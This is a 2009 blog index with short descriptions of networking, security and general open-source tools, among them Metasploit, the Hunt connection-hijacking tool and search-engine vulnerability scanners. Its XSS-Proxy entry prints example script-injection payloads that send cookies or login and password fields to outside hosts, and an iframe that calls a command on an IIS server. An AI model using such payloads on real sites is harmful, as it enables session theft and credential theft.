By admin on Nov 13, 2009 | In hacking, network, open source | No Comments »
AirFart is a wireless tool created to detect wireless devices, calculate their signal strengths, and present them to the user in an easy-to-understand fashion. It is written in C/C++ with a GTK front end. Airfart supports all wireless network cards supported by the linux-wlan-ng Prism2 driver that provide hardware signal strength information in the "raw signal" format (ssi_type 3). Airfart implements a modular n-tier architecture with the data collection at the bottom tier and a graphical user interface at the top.
WifiScanner is a tool that has been designed to discover wireless node (i.e access point and wireless clients). It is distributed under the GPL License.
It work with CISCO® card and prism card with hostap driver or wlan-ng driver, prism54g, Hermes/Orinoco, Atheros, Centrino, …
An IDS system is integrated to detect anomaly like MAC usurpation.
Popularity: 2% [?]
By admin on Nov 10, 2009 | In freebies, hacking | No Comments »
SiteDigger searches Google’s cache to look for vulnerabilities, errors, configuration issues, proprietary information, and interesting security nuggets on web sites.
- The tool requires Google web services API license key. Browse to http://www.google.com/apis/ and follow the instructions to get the license key.
- Provide the license key at the bottom-right box on the tool.
- Enter the domain / sub-domain information. (.mil, nasa.gov, usc.edu, etc).
- Select search categories using signature tab.
- Hit the search button. Use the export results button to view the results in tabular format.
Popularity: 2% [?]
By admin on Nov 10, 2009 | In freebies, hacking, windows | No Comments »
OllyDbg is a 32-bit assembler level analysing debugger for Microsoft® Windows®. Emphasis on binary code analysis makes it particularly useful in cases where source is unavailable. OllyDbg is a shareware, but you can download and use it for free. Special highlights are:
- Intuitive user interface, no cryptical commands
- Code analysis – traces registers, recognizes procedures, loops, API calls, switches, tables, constants and strings
- Directly loads and debugs DLLs
- Object file scanning – locates routines from object files and libraries
- Allows for user-defined labels, comments and function descriptions
- Understands debugging information in Borland® format
- Saves patches between sessions, writes them back to executable file and updates fixups
- Open architecture – many third-party plugins are available
- No installation – no trash in registry or system directories
- Debugs multithread applications
- Attaches to running programs
- Configurable disassembler, supports both MASM and IDEAL formats
- MMX, 3DNow! and SSE data types and instructions, including Athlon extensions
- Full UNICODE support
- Dynamically recognizes ASCII and UNICODE strings – also in Delphi format!
- Recognizes complex code constructs, like call to jump to procedure
- Decodes calls to more than 1900 standard API and 400 C functions
- Gives context-sensitive help on API functions from external help file
- Sets conditional, logging, memory and hardware breakpoints
- Traces program execution, logs arguments of known functions
- Shows fixups
- Dynamically traces stack frames
- Searches for imprecise commands and masked binary sequences
- Searches whole allocated memory
- Finds references to constant or address range
- Examines and modifies memory, sets breakpoints and pauses program on-the-fly
- Assembles commands into the shortest binary form
- Starts from the floppy disk
Popularity: 2% [?]
By admin on Nov 10, 2009 | In interesting, open source | No Comments »
Software from the book Geek House, published by Wiley, written by the authors of PC Toys. Project code is for a bar code inventory, security monitoring, a recipe database, a barbeque controller, and a soil moisture driven sprinkler controller.
The code is available at http://sourceforge.net/projects/geekhouse/
Popularity: 1% [?]
By admin on Nov 10, 2009 | In hacking, open source, security | No Comments »
Metasploit provides useful information to people who perform penetration testing, IDS signature development, and exploit research. This project was created to provide information on exploit techniques and to create a useful resource for exploit developers and security professionals. The tools and information on this site are provided for legal security research and testing purposes only. Metasploit is an open source project managed by Rapid7.
The Metasploit Framework is a development platform for creating security tools and exploits. The framework is used by network security professionals to perform penetration tests, system administrators to verify patch installations, product vendors to perform regression testing, and security researchers world-wide. The framework is written in the Ruby programming language and includes components written in C and assembler.
The framework consists of tools, libraries, modules, and user interfaces. The basic function of the framework is a module launcher, allowing the user to configure an exploit module and launch it at a target system. If the exploit succeeds, the payload is executed on the target and the user is provided with a shell to interact with the payload.
Popularity: 2% [?]
By admin on Nov 10, 2009 | In open source | No Comments »
Moblin is an open source project focused on building a Linux-based platform optimized for the next generation of mobile devices including Netbooks, Mobile Internet Devices, and In-vehicle infotainment systems.
The Moblin Architecture is designed to support multiple platforms and usage models ranging from Netbooks to Mobile Internet Devices (MID), to various embedded usage models, such as the In Vehicle Infotainment systems. The central piece of the architecture is the common layer we call "Moblin Core", a hardware and usage model independent layer that provides one uniform way to develop such devices. Underneath the Moblin Core sits the Linux kernel and device drivers specific to the hardware platform, and above the Moblin Core are the specific user interface and user interaction model for the target device.
Popularity: 1% [?]
By admin on Nov 7, 2009 | In open source | 1 Comment »

Acceleo is a code generator transforming models into code (MDA approach).
Acceleo is easy to use. It provides "off the shelf" generators (JEE, .Net, Php…) and template editors for Eclipse.
Acceleo is natively integrated with eclipse. It is completely merged with its interface for better efficiency and user experience.
Acceleo provides many features for template editing
- syntax highligthing
- meta-model and scripts based completion
- real time error detection
- real time preview
Acceleo is based on the main industry standards to guarantee high level compatibility, interoperability and durability.
Acceleo is especially compatible with XMI 1.x and XMI 2, ensuring compatiblity with the main UML modelers on the market (RSM, Together, Poseidon, …).
Popularity: 2% [?]
By admin on Nov 7, 2009 | In open source | No Comments »
Datasoul is an open source presentation software to display lyrics and text in churches services.

Datasoul keeps lyrics and display format independently. This means that when you want to change the font format or the background image, you don’t need to change tons of files. Take a look on how easy it is in Datasoul.
Beside the lyrics, Datasoul can also hold the chords for the songs. In this way, once you have selected the songs to next service you can easily retrieve the chords for that songs to print or send to the musicians.
In most churches, usually you need to display some announcements during the services. It’s a baby crying on the nursery or a car wrongly parked, something always happen. Know how Datasoul handles this situations.
Several churches use video cameras to record or transmit live images form the service. Datasoul can integrate in these systems and provide an effective solution for displaying lyrics.
Do you have all your songs in EasyWorship? There is an import tool available that converts it into Datasoul format. Once imported, you can also take your database to another operational system such as Linux or MacOS.
Popularity: 1% [?]
By admin on Nov 6, 2009 | In open source | No Comments »
Qmmander is an open source filemanager with splitscreen filehandling like the widely known "Norton Commander" which was likely the force behind the development of all the filemanagers out there with a "Commander" in their names.
Qmmander is written in C++ and uses Qt, a cross-platform application and GUI framework from Nokia.

Popularity: 1% [?]
By admin on Nov 6, 2009 | In Java | 1 Comment »
I just release the Java MMS library. It is a library that can be used to encode or decode MMS message. The encoded MMS can then be sent out using MM1 or MM7 protocol. To use MM1 protocol, you need a GPRS/3G modem or GPRS/3G phone. For MM7, you need a connection to MMSC.
A simple sample is provided to show how to use it together with jWAP to send out MMS using MM1 protocol.
1: WAPClient wapClient = new WAPClient(wapGatewayHost, wapGatewayPort);
2: PostRequest request = new PostRequest(servlet);
3: request.setContentType("application/vnd.wap.mms-message");
4: request.setRequestBody(encodedMms);
5:
6: System.out.println("Connecting to \"" + wapGatewayHost + "\":" + wapGatewayPort + "...");
7: wapClient.connect();
8:
9: System.out.println("Sending mms message through \"" + servlet + "\"...");
10: Response response = wapClient.execute(request);
11: byte[] binaryMms = response.getResponseBody();
12: wapClient.disconnect();
13: try {
14: MultimediaMessageDecoder dec = new MultimediaMessageDecoder(binaryMms);
15: dec.decodeMessage();
16: MultimediaMessage message = dec.getMessage();
17:
18: System.out.println("Status: " + response.getStatus());
19: System.out.println("Status Text: " + response.getStatusText());
20:
21: if (response.getStatus() == 200) {
22: System.out.println("Message id: " + message.getMessageId());
23: System.out.println("Message sent!");
24: } else {
25: System.out.println("Message is not sent");
26: }
27:
28: } catch (Exception e) {
29: System.out.println(e.getMessage());
30: }
Popularity: 2% [?]
By admin on Nov 6, 2009 | In open source | No Comments »
Google Closure tools help developers to build rich web applications with JavaScript that is both powerful and efficient. The Closure tools include:
A JavaScript optimizer
The Closure Compiler compiles JavaScript into compact, high-performance code. The compiler removes dead code and rewrites and minimizes what’s left so that it downloads and runs quickly. It also also checks syntax, variable references, and types, and warns about common JavaScript pitfalls. These checks and optimizations help you write apps that are less buggy and easier to maintain. You can use the compiler with Closure Inspector, a Firebug extension that makes debugging the obfuscated code almost as easy as debugging the human-readable source.
A comprehensive JavaScript library
The Closure Library is a broad, well-tested, modular, and cross-browser JavaScript library. You can pull just what you need from a large set of reusable UI widgets and controls, and from lower-level utilities for DOM manipulation, server communication, animation, data structures, unit testing, rich-text editing, and more.
The Closure Library is server-agnostic, and is intended for use with the Closure Compiler.
An easy templating system for both Java & JavaScript
Closure Templates simplify the task of dynamically generating HTML. They have a simple syntax that is natural for programmers. In contrast to traditional templating systems, in which you use one big template per page, you can think of Closure Templates as small components that you compose to form your user interface.
Closure Templates are implemented for both JavaScript and Java, so that you can use the same templates on both the server and client side. For the client side, Closure Templates are precompiled into efficient JavaScript.
Popularity: 1% [?]
By admin on Oct 27, 2009 | In hacking, open source | No Comments »
Hunt is a tool for exploiting well known weaknesses in TCP/IP protocol. Use primarily to hijack connections, but has many other features.
Hunt is a program for intruding into a connection, watching it and resetting it. Hunt operates on Ethernet and is best used for connections which can be watched through it. However, it is possible to do something even for hosts on another segments or hosts that are on switched ports. Hunt doesn’t distinguish between local network connections and connections going to/from Internet. It can handle all connections it sees. Connection hijacking is aimed primarily at the telnet or rlogin traffic but it can be used for another traffic too. Features: connection management (watching, spoofing, detecting, hijacking, resetting), daemons (resetting, arp spoof/relayer daemon, MAC discovery daemon for collecting MAC addresses, sniff daemon for logging TCP traffic), host resolving, packet engine (TCP, UDP, ICMP and ARP traffic; collecting TCP connections with sequence numbers and the ACK storm detection), switched environment (hosts on switched ports can be spoofed, sniffed and hijacked too). This latest release includes lots of debugging and fixes in order to get the hunt running against hosts on switched ports, timejobs, dropping IP fragments, verbose status bar, options, new connection indicator, various fixes.
Popularity: 3% [?]
By admin on Oct 27, 2009 | In hacking, open source | No Comments »
XSS-Proxy is an advanced Cross-Site-Scripting (XSS) attack tool.
Types of information leakage due to XSS attack
1. Client can reveal cookies to 3rd party (session state, order info, etc)
http://host/a.php?variable="><script>document.location=’http://www.cgisecurity.com/cgi-bin/cookie.cgi?document.location=’http://www.cgisecurity.com/cgi-bin/cookie.cgi">http://host/a.php?variable="><script>document.location=’http://www.cgisecurity.com/cgi-bin/cookie.cgi?
‘%20+document.cookie</script>
2. Client can reveal posted form items to 3rd party (userID/passwd, etc)
<form> action="logoninformation.jsp" method="post" onsubmit="hackImg=new Image; hackImg.src=’http://www.malicioussite.com/’+document.forms(1).login.value’+':’+ document.forms(1).password.value;" </form>
3. Client can be tricked into accessing/posting spoofed info to trusted server
http://www.trustedserver.com/xss.asp?name">www.trustedserver.com/xss.asp?name = <iframe
src=http://www.trustedserver.com/auth_area/orderupdate?items=4000></iframe>
4. Client can be tricked into attacking other sites
/hello.asp?name = <iframe
src=http://vuln.iis.server/scripts/root.exe?/c+dir></iframe>
Popularity: 2% [?]
By admin on Oct 26, 2009 | In open source, php | 2 Comments
Mmslib is a PHP library for encoding and decoding MMS:es. MMS is short for Multimedia Messaging Service. In short it is the successor of SMS (Short Message Service) with the enhancements that you can not only send text but basically any content type your phone can handle such as images, text, videos, ring signals and audio clips.
With this library you can create messages and add multimedia parts such as JPEG, GIF, AMR, MIDI and so on. Messages received from phones can also be unpacked and attachments can be extracted. The library also contains a limited MMS sending functionality that uses a HTTP service to send SMS:es. You would probably have to change the actual implementation of the SMS sending to fit your way of sending SMS:es (if it is over serial port, to a real SMSC or through some other type of HTTP service). This is all done with the three classes MMSDecoder, MMSEncoder and MMSNotifyer.
Popularity: 2% [?]
By admin on Oct 26, 2009 | In hacking, open source | No Comments »
SEAT (Search Engine Assessment Tool) is the next generation information digging application geared toward the needs of security professionals. SEAT uses information stored in search engine databases, cache repositories, and other public resources to scan a site for potential vulnerabilities. It’s multi-threaded, multi-database, and multi-search-engine capabilities permit easy navigation through vast amounts of information with a goal of system security assessment. Furthermore, SEAT’s ability to easily process additional search engine signatures as well as custom made vulnerability databases allows security professionals to adapt SEAT to their specific needs.
Features
Supported Search Engines:
- Google
- Yahoo
- MSN
- AltaVista
- AllTheWeb
- AOL
- DMOZ
Vulnerability Databases:
- GHDB
- NIKTO
- GSDB
- WMAP
- URLCHK
- NESTEA
Advanced Features:
- Mine domain names belonging to a target site
- Indirectly scan a range of IP addresses
- Quickly create new custom Search Engine signatures and Vulnerability Databases.
Popularity: 2% [?]
By admin on Oct 26, 2009 | In open source | No Comments »
Avidemux is a free video editor designed for simple cutting, filtering and encoding tasks. It supports many file types, including AVI, DVD compatible MPEG files, MP4 and ASF, using a variety of codecs. Tasks can be automated using projects, job queue and powerful scripting capabilities.
Avidemux is available for Linux, BSD, Mac OS X and Microsoft Windows under the GNU GPL license.

Popularity: 2% [?]
By admin on Oct 26, 2009 | In open source | No Comments »
Archimedes is a computer-aided design software focused on architecture. It is developed by a team of Computer Science students with colaboration of student and professional architects. The project was first conceived of on June 2005, but actual development only started on March 2006. At its first stage, the project aims to be a simple drawing board for architects. With this, it would be approximately equivalent to the most popular program among architects.

Popularity: 2% [?]
By admin on Oct 24, 2009 | In C/C++, open source | No Comments »
Emerge Desktop is a replacement windows "shell" (the desktop environment normally provided by Windows Explorer) for Windows 2000 and above. In order to replace Windows Explorer as a shell, it provides a system tray (the area that collects the icons collected at the lower right corner in Explorer), called emergeTray. It will also provide access to the users programs (normally accessed with the windows "start" button) via a right-click on the desktop, via emergeCore.
Emerge Desktop is implemented with MinGW which is an OpenSource implementation of the GNU C compiler and utilities. Up to this point, closed source commercial projects have mainly been used (Microsoft Visual C++, Borland Delphi) to develop alternate shells as they use proprietary Microsoft API features. With Microsoft releasing more detailed information about these API calls, the MinGW win32api is now quite complete. Additionally, several web sites on the internet have started to include documentation and code that illustrate how to access and use these functions.
Emerge Desktop has an open API, which allows for applets to be coded with compilers other than MinGW if someone wishes to do so.
Emerge Desktop is written in C++, primarily developed with MinGW and is licensed as OpenSource (under the GPL). All the source is available in Subversion at Sourceforge. Emerge Desktop can be developed using Code::Blocks, an IDE for MinGW.

Popularity: 2% [?]
By admin on Oct 24, 2009 | In freebies, windows | No Comments »
Fences is a program that helps you organize your desktop, and can hide your icons when they’re not in use.

Fences is a one-of-a-kind program, allowing you to draw labeled shaded areas on your desktop, which become movable & resizable containers for your desktop icons. These groups can help bring organization and consistency to your computer’s desktop, solving the "constant mess" problem that has plagued the desktop since its inception.
Fences also helps you finally appreciate the wallpaper you have hiding behind all that clutter.
In addition to its organizing features, Fences offers a patent-pending quick-hide feature. Double click your desktop, and all your icons will fade out. Double click again, and they’ll return.
Popularity: 2% [?]
By admin on Oct 17, 2009 | In open source | No Comments »
Cacti is a complete network graphing solution designed to harness the power of RRDTool‘s data storage and graphing functionality. Cacti provides a fast poller, advanced graph templating, multiple data acquisition methods, and user management features out of the box. All of this is wrapped in an intuitive, easy to use interface that makes sense for LAN-sized installations up to complex networks with hundreds of devices.

Popularity: 2% [?]










